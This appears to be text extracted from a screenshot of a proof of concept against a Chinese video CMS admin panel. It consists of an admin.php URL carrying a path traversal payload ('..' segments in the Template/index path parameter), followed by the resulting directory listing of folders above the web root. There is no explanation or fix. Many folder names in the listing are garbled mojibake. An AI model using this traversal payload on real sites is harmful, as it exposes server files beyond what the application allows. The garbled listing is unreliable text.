 www.a.com:84/admin.php?s=/Template/index/path/*web*..*..*..*..*.html
雷风
系统 内容 用户 模板 采集 充值 扩展
开始
模板
模板管理
模板市场
模板设置
模板管理
返回上级目录 当前目录：/web/../../../../
文件名/文件夹 文件类型 修改时间
���� 文件夹 2018-11-30 17:24
�Ķ� 文件夹 2018-11-29 17:51
C������Þ�����84��1 文件夹 2018-11-29 17:51
������ 文件夹 2018-11-29 17:51
vod_cache_data 文件夹 2018-11-20 09:54
�����ļ� 文件夹 2018-11-29 17:51
文件夹 2018-11-30 14:18
©���� 文件夹 2018-11-29 17:51
0y������ 文件夹 2018-11-30 14:16
文件夹 2018-11-29 17:51